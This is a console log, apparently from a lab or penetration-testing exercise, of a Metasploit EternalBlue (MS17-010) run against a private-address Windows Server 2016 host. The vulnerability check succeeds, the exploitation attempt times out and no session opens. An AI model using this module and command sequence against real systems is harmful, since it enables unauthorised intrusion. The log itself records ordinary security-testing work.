 msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] 192.168.20.30:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.20.30:445 - Host is likely VULNERABLE to MS17-010! - Windows Server 2016 Standard 14393 x64 (64-bit)
[*] 192.168.20.30:445 - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.20.30:445 - The target is vulnerable.
[*] 192.168.20.30:445 - Connecting to target for exploitation.
[+] 192.168.20.30:445 - Connection established for exploitation.
[+] 192.168.20.30:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.20.30:445 - CORE raw buffer dump (34 bytes)
[*] 192.168.20.30:445 - 0x00000000 57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32 Windows Server 2
[*] 192.168.20.30:445 - 0x00000010 30 31 36 20 53 74 61 6e 64 61 72 64 20 31 34 33 016 Standard 143
[*] 192.168.20.30:445 - 0x00000020 39 33 93
[+] 192.168.20.30:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.20.30:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.20.30:445 - Sending all but last fragment of exploit packet
[*] 192.168.20.30:445 - Starting non-paged pool grooming
[+] 192.168.20.30:445 - Sending SMBv2 buffers
[-] 192.168.20.30:445 - Rex::ConnectionTimeout: The connection with (192.168.20.30:445) timed out.
[*] Started bind TCP handler against 192.168.20.30:4444
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms17_010_eternalblue) >